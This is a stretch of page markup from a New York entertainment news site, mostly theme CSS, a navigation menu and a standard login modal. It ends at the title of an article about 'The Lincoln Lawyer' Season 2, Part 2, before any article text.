.tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-family:Heebo!important;font-size:15px!important;font-weight:500!important}.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_34 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_34 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_34 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_34 .td-pulldown-filter-list{left:auto;right:-18px}}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-menu>li{margin-right:25px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:25px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-menu>li{margin-right:25px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:25px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-size:12px!important}}</style>
<style>.tdi_34 .tdb-menu>li.current-menu-item>a,.tdi_34 .tdb-menu>li.current-menu-ancestor>a,.tdi_34 .tdb-menu>li.current-category-ancestor>a,.tdi_34 .tdb-menu>li:hover>a,.tdi_34 .tdb-menu>li.tdb-hover>a,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#bc0000}.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#bc0000}.tdi_34 .tdb-menu>li>a:after,.tdi_34 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_34 .tdb-menu>li.current-menu-item>a:after,.tdi_34 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_34 .tdb-menu>li.current-category-ancestor>a:after,.tdi_34 .tdb-menu>li:hover>a:after,.tdi_34 .tdb-menu>li.tdb-hover>a:after,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#890000}.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#890000}</style><div id=tdi_34 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}.tdi_38{width:20%!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_39 tdm-content-horiz-right td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-right:2px!important;padding-right:2px!important;z-index:999!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_40 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_40 .tdm-social-item{width:30px;height:30px;line-height:30px;margin:5px 10px 5px 0}.tdi_40 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_40 .tdm-social-item i{color:#000000}body .tdi_40 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_40 .tdm-social-item{background:#ffffff}body .tdi_40 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_40 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_40 .tdm-social-item{width:18px;height:18px;line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_40 .tdm-social-item{width:18px;height:18px;line-height:18px;margin:2.5px 5px 2.5px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_40"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/newyorkmetropolitan/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_41" class="tdc-zone"><div class="tdc_zone tdi_42  wpb_row td-pb-row tdc-element-style" data-sticky-offset="143" >
<style scoped>.tdi_42{min-height:0}.tdi_42>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(0deg,#1e1e1e,#000000);background:linear-gradient(0deg,#1e1e1e,#000000)}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_41_rand_style td-element-style" ></div><div id="tdi_43" class="tdc-row"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_47 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdi_47{display:inline-block}.tdi_47 .tdb-logo-a,.tdi_47 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_47 .tdb-logo-svg-wrap{display:block}.tdi_47 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_47 .tdb-logo-img{max-width:35px}.tdi_47 .tdb-logo-img-wrap{display:block}.tdi_47 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_47 .tdb-logo-text-title{display:block}.tdi_47 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_47 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>.tdi_48{display:inline-block}.tdi_48 .tdb-menu>li .tdb-menu-sep,.tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_48 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_48 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more{color:#ffffff}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more,.tdi_48 .td-subcat-more>.tdb-menu-item-text{font-family:Hind Madurai!important}.tdi_48 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_48 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_48 .tdb-menu .tdb-normal-menu ul,.tdi_48 .td-pulldown-filter-list,.tdi_48 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_48 .tdb-menu>li.current-menu-item>a,.tdi_48 .tdb-menu>li.current-menu-ancestor>a,.tdi_48 .tdb-menu>li.current-category-ancestor>a,.tdi_48 .tdb-menu>li:hover>a,.tdi_48 .tdb-menu>li.tdb-hover>a,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#bc0000}.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#bc0000}.tdi_48 .tdb-menu>li>a:after,.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#bc0000;height:0px;bottom:0px}.tdi_48 .tdb-menu>li.current-menu-item>a:after,.tdi_48 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_48 .tdb-menu>li.current-category-ancestor>a:after,.tdi_48 .tdb-menu>li:hover>a:after,.tdi_48 .tdb-menu>li.tdb-hover>a:after,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style></style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="155153" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-8871"
                    class="post-8871 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.newyorkmetropolitan.com/privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row"  >
<style scoped>.tdi_52{min-height:0}</style><div id="tdi_53" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}@media (min-width:768px){.tdi_54{margin-left:-40px;margin-right:-40px}.tdi_54 .tdc-row-video-background-error,.tdi_54 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_54{margin-left:-30px;margin-right:-30px}.tdi_54 .tdc-row-video-background-error,.tdi_54 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_54{margin-left:-15px;margin-right:-15px}.tdi_54 .tdc-row-video-background-error,.tdi_54 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_54{margin-bottom:50px!important}.tdi_54 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:30px!important}}@media (max-width:767px){.tdi_54{margin-bottom:35px!important}}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_57 tdb-single-title td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_57 .tdb-title-text{background-color:#eeeeee;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Nixie One!important;font-size:37px!important;line-height:1.43!important;font-weight:900!important}html[class*='ie'] .tdi_57 .tdb-title-text{background:none;color:#eeeeee}.tdi_57 .tdb-title-line:after{height:2px;bottom:40%}.tdi_57 .tdb-title-line{height:50px}.td-theme-wrap .tdi_57{text-align:left}.tdi_57 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-title-text{font-size:33px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_57 .tdb-title-text{font-size:28px!important;line-height:1.35!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Everything We Know About ‘The Lincoln Lawyer’ Season 2, Part 2</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_60{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_60.tdc-row-content-vert-center,.tdi_60.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_60.tdc-row-content-vert-bottom,.tdi_60.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_60.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_60.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_60{margin-top:22px!important}.tdi_60 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_60{margin-top:17px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-top:15px!important}}@media (max-width:767px){.tdi_60{margin-top:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_63 td-pb-border-top td_block_template_12 "   data-td-block-uid="tdi_63" >
